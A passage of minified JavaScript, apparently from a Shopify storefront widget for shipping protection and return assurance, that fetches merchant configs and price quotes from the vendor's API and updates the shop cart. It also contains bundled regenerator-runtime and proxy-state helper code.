o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),z(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;z(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),g}},e}function Xt(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function Ht(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){Xt(i,r,o,a,c,"next",t)}function c(t){Xt(i,r,o,a,c,"throw",t)}a(void 0)}))}}var Jt=lt.load(),Kt=localStorage.getItem(Nt),$t=function(){var t=Ht(Wt().mark((function t(){return Wt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!Kt){t.next=2;break}return t.abrupt("return",Promise.resolve(Kt));case 2:return t.abrupt("return",new Promise((function(t,e){Jt.then((function(t){return t.get()})).then((function(e){Kt=e.visitorId,localStorage.setItem(Nt,e.visitorId),t(e.visitorId)})).catch((function(t){e(t)}))})));case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),te=function(t,e){var n,r=t.productId,o=t.variantId,i=null==e||null===(n=e.items)||void 0===n?void 0:n.filter((function(t){return t.product_id===r})),a=null==i?void 0:i.find((function(t){return t.id===o})),c=null==i?void 0:i.filter((function(t){return t.id!==o}));return[i,a,c]},ee=function(t,e){var n;return null==t||null===(n=t.items)||void 0===n?void 0:n.filter((function(t){return t.product_type===e}))},ne=function(){var t=sessionStorage.getItem(wt);if(t)return t;var e=Mt();return sessionStorage.setItem(wt,e),e},re=function(t){if(!t)return t;var e={};return Object.entries(t).forEach((function(t){var n=Zt(t,2),r=n[0],o=n[1];e[dt()(r)]=o})),e},oe=function(t,e){var n=new URL(t),r=n.search,o=n.origin,i=n.pathname,a=new URLSearchParams(r);for(var c in e)a.append(c,e[c]);return"".concat(o).concat(i,"?").concat(a.toString())},ie=function(t){console.log("%c ".concat(t),"color:white; font-size:12px; background-color: #645AFF;border-radius: 4px; padding: 6px")},ae=new Proxy(new URLSearchParams(window.location.search),{get:function(t,e){return t.get(e)}}),ce=function(t){return new Intl.NumberFormat(void 0,{maximumFractionDigits:2,minimumFractionDigits:2}).format(t)},ue=function(){var t=Ht(Wt().mark((function t(){var e,n,r,o,i,a,c,u,l,s,d;return Wt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=window.location.pathname,o=null===(e=window)||void 0===e||null===(e=e.meta)||void 0===e?void 0:e.page,i=null===(n=window)||void 0===n||null===(n=n.meta)||void 0===n?void 0:n.product,!(null!=(null==o?void 0:o.pageType)?"product"===(null==o?void 0:o.pageType):-1!==r.indexOf("/products/"))){t.next=24;break}if(null==o||!o.resourceId){t.next=9;break}return t.abrupt("return",{productId:null==o?void 0:o.resourceId,variants:i.variants});case 9:return t.prev=9,a=r.match(/\/products\/([a-z0-9-]+)/)[1],t.next=13,fetch("/products/".concat(a,".js"));case 13:return c=t.sent,t.next=16,c.text();case 16:return u=t.sent,l=JSON.stringify(u),s=l.id,d=l.variants,t.abrupt("return",{productId:s,variants:d});case 21:t.prev=21,t.t0=t.catch(9),console.log(t.t0);case 24:return t.abrupt("return",null);case 25:case"end":return t.stop()}}),t,null,[[9,21]])})));return function(){return t.apply(this,arguments)}}(),le=function(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstChild},se=function(t,e,n){if(t||e){var r,o=null===(r=n.cart)||void 0===r?void 0:r.sections;if(o)for(var i in o)if(o[i]){var a=le(o[i]);if(t){var c;if(n.hideSeelCart&&null!==(c=n.hideSeelCart)&&void 0!==c&&c.hide){var u,l=a.querySelectorAll(null===(u=n.hideSeelCart)||void 0===u?void 0:u.cartItem);if(l&&l.length>0)for(var s=0;s<l.length;s++)l[s].innerHTML.indexOf("Green Shipping Protection")>-1&&(l[s].style.display="none")}a.querySelector(t)&&document.querySelector(t)&&(document.querySelector(t).innerHTML=a.querySelector(t).innerHTML)}e&&a.querySelector(e)&&document.querySelector(e)&&(document.querySelector(e).innerHTML=a.querySelector(e).innerHTML)}}},de=function(t,e){var n,r=(new Date).getTime()+18e5,o=null===(n=localStorage)||void 0===n?void 0:n.getItem(Dt);if(o){var i=JSON.parse(o);i[t]=e,i.expiration=r,localStorage.setItem(Dt,JSON.stringify(i))}else{var a={};a[t]=e,a.expiration=r,localStorage.setItem(Dt,JSON.stringify(a))}},pe=function(t){var e,n,r,o=null===(e=localStorage)||void 0===e?void 0:e.getItem(Dt),i=(new Date).getTime();return o&&null!==(n=JSON.parse(o))&&void 0!==n&&n.expiration&&i>(null===(r=JSON.parse(o))||void 0===r?void 0:r.expiration)&&(localStorage.removeItem(Dt),o=null),o?void 0===JSON.parse(o)[t]?null:JSON.parse(o)[t]:null},fe=function(t,e){try{var n;e&&(null==e||null===(n=e.items)||void 0===n||n.forEach(function(){var e=Ht(Wt().mark((function e(n){return Wt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:Ct.some((function(t){return t===n.product_type}))&&n.quantity>1&&Vt(t,"/cart.js","cart-seel-product-quantity-error","has ".concat(n.quantity," ").concat(n.product_type," product in cart"));case 1:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()))}catch(t){console.log(t)}},he=function(t,e,n,r){try{e&&ge(document.querySelector(e))&&window.location.href.indexOf("/cart")>-1&&Vt(t,"","anchor-not-exist","The anchor point does not exist"),r&&ge(document.querySelector(r))&&window.location.href.indexOf("/checkouts")>-1&&Vt(t,"","checkoutAnchor-not-exist","The checkoutAnchor point does not exist")}catch(t){console.log(t)}},ye=function(t,e){try{var n;e.cart&&(null===(n=e.cart)||void 0===n||null===(n=n.items)||void 0===n||n.forEach((function(n){"Guaranteed Delivery"!==n.product_type||e.types.some((function(t){return t===jt.sp}))||Vt(t,"","declined-quote-but-exist-seel-product","has ".concat(jt.sp," seel product in cart but declined quote")),Yt!==n.product_type||e.types.some((function(t){return t===jt.bp}))||Vt(t,"","declined-quote-but-exist-seel-product","has ".concat(jt.bp," seel product in cart but declined quote")),"Return Assurance"!==n.product_type||e.types.some((function(t){return t===jt.ra}))||Vt(t,"","declined-quote-but-exist-seel-product","has ".concat(jt.ra," seel product in cart but declined quote"))})))}catch(t){console.log(t)}};function ge(t){var e;return!t||(null==t||!t.offsetParent||("none"===window.getComputedStyle(t).display||"none"===(null==t||null===(e=t.style)||void 0===e?void 0:e.display)))}Symbol();const ve=Symbol();const me=Object.getPrototypeOf,Me=new WeakMap,je=t=>t&&(Me.has(t)?Me.get(t):me(t)===Object.prototype||me(t)===Array.prototype),be=(t,e=!0)=>{Me.set(t,e)},xe=t=>"object"==typeof t&&null!==t,we=new WeakMap,Ne=new WeakSet,Ie=(t=Object.is,e=((t,e)=>new Proxy(t,e)),n=(t=>xe(t)&&!Ne.has(t)&&(Array.isArray(t)||!(Symbol.iterator in t))&&!(t instanceof WeakMap)&&!(t instanceof WeakSet)&&!(t instanceof Error)&&!(t instanceof Number)&&!(t instanceof Date)&&!(t instanceof String)&&!(t instanceof RegExp)&&!(t instanceof ArrayBuffer)),r=(t=>{switch(t.status){case"fulfilled":return t.value;case"rejected":throw t.reason;default:throw t}}),o=new WeakMap,i=((t,e,n=r)=>{const a=o.get(t);if((null==a?void 0:a[0])===e)return a[1];const c=Array.isArray(t)?[]:Object.create(Object.getPrototypeOf(t));return be(c,!0),o.set(t,[e,c]),Reflect.ownKeys(t).forEach((e=>{if(Object.getOwnPropertyDescriptor(c,e))return;const r=Reflect.get(t,e),{enumerable:o}=Reflect.getOwnPropertyDescriptor(t,e),a={value:r,enumerable:o,configurable:!0};if(Ne.has(r))be(r,!1);else if(r instanceof Promise)delete a.value,a.get=()=>n(r);else if(we.has(r)){const[t,e]=we.get(r);a.value=i(t,e(),n)}Object.defineProperty(c,e,a)})),Object.preventExtensions(c)}),a=new WeakMap,c=[1,1],u=(r=>{if(!xe(r))throw new Error("object required");const o=a.get(r);if(o)return o;let l=c[0];const s=new Set,d=(t,e=++c[0])=>{l!==e&&(l=e,s.forEach((n=>n(t,e))))};let p=c[1];const f=t=>(e,n)=>{const r=[...e];r[1]=[t,...r[1]],d(r,n)},h=new Map,y=t=>{var e;const n=h.get(t);n&&(h.delete(t),null==(e=n[1])||e.call(n))},g=Array.isArray(r)?[]:Object.create(Object.getPrototypeOf(r)),v={deleteProperty(t,e){const n=Reflect.get(t,e);y(e);const r=Reflect.deleteProperty(t,e);return r&&d(["delete",[e],n]),r},set(e,r,o,i){const c=Reflect.has(e,r),l=Reflect.get(e,r,i);if(c&&(t(l,o)||a.has(o)&&t(l,a.get(o))))return!0;y(r),xe(o)&&(o=(t=>je(t)&&t[ve]||null)(o)||o);let p=o;if(o instanceof Promise)o.then((t=>{o.status="fulfilled",o.value=t,d(["resolve",[r],t])})).catch((t=>{o.status="rejected",o.reason=t,d(["reject",[r],t])}));else{!we.has(o)&&n(o)&&(p=u(o));const t=!Ne.has(p)&&we.get(p);t&&((t,e)=>{if(h.has(t))throw new Error("prop listener already exists");if(s.size){const n=e[3](f(t));h.set(t,[e,n])}else h.set(t,[e])})(r,t)}return Reflect.set(e,r,p,i),d(["set",[r],o,l]),!0}},m=e(g,v);a.set(r,m);const M=[g,(t=++c[1])=>(p===t||s.size||(p=t,h.forEach((([e])=>{const n=e[1](t);n>l&&(l=n)}))),l),i,t=>{s.add(t),1===s.size&&h.forEach((([t,e],n)=>{if(e)throw new Error("remove already exists");const r=t[3](f(n));h.set(n,[t,r])}));return()=>{s.delete(t),0===s.size&&h.forEach((([t,e],n)=>{e&&(e(),h.set(n,[t]))}))}}];return we.set(m,M),Reflect.ownKeys(r).forEach((t=>{const e=Object.getOwnPropertyDescriptor(r,t);"value"in e&&(m[t]=r[t],delete e.value,delete e.writable),Object.defineProperty(g,t,e)})),m}))=>[u,we,Ne,t,e,n,r,o,i,a,c],[De]=Ie();function Ee(t,e){const n=we.get(t);n||console.warn("Please use proxy object");const[r,o,i]=n;return i(r,o(),e)}const Le=function(t={}){return De(t)}({});function ze(t){return ze="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ze(t)}var Oe=["productQuoteResult","status"];function Ae(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function Te(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Se(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Te(Object(n),!0).forEach((function(e){ke(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Te(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function ke(t,e,n){return e=function(t){var e=function(t,e){if("object"!=ze(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=ze(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==ze(e)?e:String(e)}(e),e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Ce(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */Ce=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new O(r||[]);return o(a,"_invoke",{value:D(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var p="suspendedStart",f="suspendedYield",h="executing",y="completed",g={};function v(){}function m(){}function M(){}var j={};l(j,a,(function(){return this}));var b=Object.getPrototypeOf,x=b&&b(b(A([])));x&&x!==n&&r.call(x,a)&&(j=x);var w=M.prototype=v.prototype=Object.create(j);function N(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function I(t,e){function n(o,i,a,c){var u=d(t[o],t,i);if("throw"!==u.type){var l=u.arg,s=l.value;return s&&"object"==ze(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(s).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function D(e,n,r){var o=p;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=E(c,r);if(u){if(u===g)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===p)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?y:f,l.arg===g)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=y,r.method="throw",r.arg=l.arg)}}}function E(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,E(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),g;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,g;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,g):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function A(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(ze(e)+" is not iterable")}return m.prototype=M,o(w,"constructor",{value:M,configurable:!0}),o(M,"constructor",{value:m,configurable:!0}),m.displayName=l(M,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,l(t,u,"GeneratorFunction")),t.prototype=Object.create(w),t},e.awrap=function(t){return{__await:t}},N(I.prototype),l(I.prototype,c,(function(){return this})),e.AsyncIterator=I,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new I(s(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},N(w),l(w,u,"Generator"),l(w,a,(function(){return this})),l(w,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=A,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(z),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(u&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),z(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;z(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),g}},e}function Ye(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function Qe(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){Ye(i,r,o,a,c,"next",t)}function c(t){Ye(i,r,o,a,c,"throw",t)}a(void 0)}))}}var Ue=function(){var t=Qe(Ce().mark((function t(e){var n,r,o;return Ce().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n="https://".concat("api.seel.com","/gateway/merchant-service/api/shopify-ra-eligibility"),n=oe(n,e),t.next=4,fetch(n);case 4:return r=t.sent,t.next=7,r.text();case 7:return r=t.sent,r=JSON.parse(r),o=r.ra_eligible,t.abrupt("return",o);case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Pe=function(){var t=Qe(Ce().mark((function t(){var e,n,r,o,i,a,c=arguments;return Ce().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=c.length>0&&void 0!==c[0]?c[0]:jt.ew,r=c.length>1?c[1]:void 0,o="https://".concat("api.seel.com","/gateway/merchant-service/api/shopify-configs/").concat(r),t.next=5,fetch(o);case 5:return i=t.sent,t.next=8,i.json();case 8:if(0===(i=t.sent).code&&i.data){t.next=11;break}return t.abrupt("return",null);case 11:if(!(a=null===(e=i.data)||void 0===e||null===(e=e.configs)||void 0===e?void 0:e.find((function(t){return t.type===n})))){t.next=16;break}return t.abrupt("return",{live:"1"===(null==ae?void 0:ae.debug)||a.isLive,checked:!1,type:n});case 16:return t.abrupt("return",null);case 17:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),_e=function(){var t=Qe(Ce().mark((function t(){var e,n,r,o,i,a,c,u,l=arguments;return Ce().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=l.length>0&&void 0!==l[0]?l[0]:jt.sp,r=l.length>1?l[1]:void 0,o="https://".concat("api.seel.com","/gateway/merchant-service/api/query-shopify-bp-config?shopDomain=").concat(r),t.next=5,fetch(o);case 5:return i=t.sent,t.next=8,i.text();case 8:if(i=t.sent,i=JSON.parse(i),a=(null===(e=i)||void 0===e?void 0:e.data)||{},c=a.status,u=a.defaultOpt,c){t.next=13;break}return t.abrupt("return",null);case 13:return t.abrupt("return",{live:"1"===(null==ae?void 0:ae.debug)||"active"===c,checked:"true"===u,type:n});case 14:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Re=function(){var t=Qe(Ce().mark((function t(e,n){var r,o,i,a,c,u,l,s,d,p,f;return Ce().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o="https://".concat("api.seel.com","/gateway/merchant-service/api/cart-configs-v2/").concat(n),(i=e===jt.ra)&&(o="".concat(o,"?type=").concat(e.toUpperCase())),"1"===ae.debug&&(o="".concat(o).concat(i?"&":"?","token=").concat(n)),t.next=6,fetch(o);case 6:return a=t.sent,t.next=9,a.text();case 9:if(a=t.sent,a=JSON.parse(a),0!==(null===(r=a)||void 0===r?void 0:r.code)&&Vt(n,o,"seel-config-api-error","".concat(null===(c=a)||void 0===c?void 0:c.code," ").concat(null===(u=a)||void 0===u?void 0:u.message)),l=a.data||{},s=l.return_config,d=l.meta){t.next=15;break}return t.abrupt("return",null);case 15:return"1"===(null==ae?void 0:ae.debug)&&(d.live=!0),p=s?re(s):{},f=re(d),t.abrupt("return",Se(Se(Se({},f),p),{},{type:e}));case 19:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}(),Ge=function(){var t=Qe(Ce().mark((function t(e){var n;return Ce().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Promise.all([Re(jt.ra,e),Re(jt.bp,e),_e(jt.sp,e),Pe(jt.ew,e)]);case 2:return n=t.sent,t.abrupt("return",n.filter(Boolean));case 4:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),qe=function(){var t=Qe(Ce().mark((function t(e){var n,r,o,i,a,c,u=arguments;return Ce().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=u.length>1&&void 0!==u[1]?u[1]:{},o=u.length>2?u[2]:void 0,i=(null===(n=Le.configs)||void 0===n?void 0:n.sections)||[],t.next=5,fetch("//".concat(window.location.host,"/cart/update.js?seel=1"),{headers:{"content-type":"application/json"},method:"POST",body:JSON.stringify(o?{updates:r,attributes:o,sections:i}:{updates:r,sections:i})});case 5:return a=t.sent,t.next=8,a.json();case 8:return c=t.sent,t.abrupt("return",c);case 10:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Ve=function(){var t=Qe(Ce().mark((function t(e){var n,r;return Ce().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("//".concat(window.location.host,"/cart.js"));case 3:return n=t.sent,t.next=6,n.json();case 6:return r=t.sent,t.abrupt("return",r);case 10:return t.prev=10,t.t0=t.catch(0),console.log(t.t0.message),t.abrupt("return",null);case 14:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e){return t.apply(this,arguments)}}(),Fe=function(){var t=Qe(Ce().mark((function t(e){var n,r,o,i;return Ce().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.items,r=e.attributes,t.prev=1,t.next=4,fetch("//".concat(window.location.host,"/cart/add.js"),{body:JSON.stringify({items:n,attributes:r}),method:"POST",headers:{"Content-Type":"application/json"}});case 4:return o=t.sent,t.next=7,o.json();case 7:return i=t.sent,t.abrupt("return",i);case 11:return t.prev=11,t.t0=t.catch(1),console.log(t.t0.message),t.abrupt("return",null);case 15:case"end":return t.stop()}}),t,null,[[1,11]])})));return function(e){return t.apply(this,arguments)}}(),Ze=function(){var t=Qe(Ce().mark((function t(e,n,r){var o,i,a,c,u,l,s,d,p,f,h,y,g,v,m,M,j,b,x,w,N,I,D,E,L,z,O,A;return Ce().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,$t();case 3:return c=t.sent,u={bp:"17bp",sp:"bp",ra:"ra"},l=(null===(o=window)||void 0===o||null===(o=o.Shopify)||void 0===o||null===(o=o.Checkout)||void 0===o?void 0:o.token)||(null===(i=window)||void 0===i||null===(i=i.location)||void 0===i||null===(i=i.pathname)||void 0===i||null===(a=i.includes)||void 0===a?void 0:a.call(i,"checkout")),t.next=8,fetch("https://".concat("api.seel.com","/gateway/quotes-service/api/").concat(u[r],"-quotes"),{headers:{"content-type":"application/json","x-request-id":"".concat(c,"__").concat(Date.now())},body:JSON.stringify({source:l?"checkout":"cart",cart_info:n,customer_info:{timestamp_in_ms:Date.now(),user_id:ne(),device_id:c},shop_domain:e}),method:"POST"});case 8:return s=t.sent,t.next=11,s.json();case 11:return d=t.sent,p=null,r===jt.ra?(f=d.currencyCode,h=d.currencySymbol,y=d.quote_id,g=d.eligible_items,v=d.ra_price,m=d.ra_variant_id,M=d.ra_product_id,j=d.ra_value,b=d.status,p={type:r,currencyCode:f,currencySymbol:h,quoteId:y,eligibleItems:g,price:v,variantId:m,value:j,productId:M,status:b}):r!==jt.bp&&r!==jt.sp||500001!==(null==d?void 0:d.code)?r!==jt.bp&&r!==jt.sp||null==d||!d.data||(x=(null==d?void 0:d.data)||{},w=x.currencyCode,N=x.currencySymbol,I=x.quote_id,D=x.eligible_items,E=x.bp_price,L=x.bp_variant_id,z=x.bp_value,O=x.bp_product_id,A=x.status,p={type:r,currencyCode:w,currencySymbol:N,quoteId:I,eligibleItems:D,price:E,variantId:L,value:z,productId:O,status:A}):p={type:r,status:null==d?void 0:d.code},t.abrupt("return",p);case 17:return t.prev=17,t.t0=t.catch(0),console.log(t.t0.message),t.abrupt("return",null);case 21:case"end":return t.stop()}}),t,null,[[0,17]])})));return function(e,n,r){return t.apply(this,arguments)}}(),Be=function(){var t=Qe(Ce().mark((function t(e,n,r){var o,i;return Ce().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,o=r.map((function(t){return Ze(e,n,t)})),t.next=4,Promise.all(o);case 4:return i=t.sent,t.abrupt("return",i);case 8:return t.prev=8,t.t0=t.catch(0),console.log(t.t0.message),t.abrupt("return",null);case 12:case"end":return t.stop()}}),t,null,[[0,8]])})));return function(e,n,r){return t.apply(this,arguments)}}(),We=function(){var t=Qe(Ce().mark((function t(e,n){var r,o,i,a,c,u,l,s,d;return Ce().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=n.productId,t.prev=1,t.next=4,$t();case 4:return a=t.sent,t.next=7,fetch("https://".concat("api.seel.com","/gateway/quotes-service/api/shopify-").concat(jt.ew,"-quotes"),{headers:{"content-type":"application/json","x-request-id":"".concat(a,"__").concat(Date.now())},body:JSON.stringify({productId:r,adminDomain:e}),method:"POST"});case 7:return c=t.sent,t.next=10,c.json();case 10:if(c=t.sent,0!==(null===(o=c)||void 0===o?void 0:o.code)||"accepted"!==(null===(i=c)||void 0===i||null===(i=i.data)||void 0===i?void 0:i.status)){t.next=16;break}return u=c.data,l=u.productQuoteResult,s=u.status,d=Ae(u,Oe),t.abrupt("return",Se({type:jt.ew,data:l,status:s},d));case 16:throw new Error("quote rejected");case 17:t.next=23;break;case 19:return t.prev=19,t.t0=t.catch(1),console.log(t.t0.message),t.abrupt("return",null);case 23:case"end":return t.stop()}}),t,null,[[1,19]])})));return function(e,n){return t.apply(this,arguments)}}();function Xe(t){return Xe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Xe(t)}function He(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */He=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function 